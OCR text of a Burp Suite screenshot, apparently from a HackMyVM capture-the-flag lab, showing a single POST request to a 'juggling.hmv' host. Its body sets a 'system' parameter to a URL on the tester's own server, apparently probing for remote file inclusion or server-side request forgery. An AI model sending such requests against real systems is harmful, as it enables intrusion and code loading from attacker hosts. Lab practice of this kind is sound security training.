 Burp Suite Professional v2022.3.9 - Temporary Project - licensed to Uncia
Burp Project Intruder Repeater Window Help
Comparer Logger Extender Project options User options Learn Burp WP
Dashboard Target Proxy Intruder Repeater Sequencer Decoder
11 × 13 × 14 × ...
Send Cancel < > Target: http://juggling.hmv HTTP/1 ?
Request
Pretty Raw Hex \n
1 POST /index.php HTTP/1.1
2 Host: s3cur3.juggling.hmv
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:78.0) Gecko/20100101 Firefox/78.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Referer: http://juggling.hmv/index.php
8 Content-Type: application/x-www-form-urlencoded
9 Content-Length: 41
10 Origin: http://juggling.hmv
11 Connection: close
12 Cookie: PHPSESSID=nnvukukvbhu28i7pnlohcsb40l; path=/; domain=s3cur3.juggling.hmv
13 Upgrade-Insecure-Requests: 1
14
15 system=http://192.168.12.10:8000/test.txt
INSPECTOR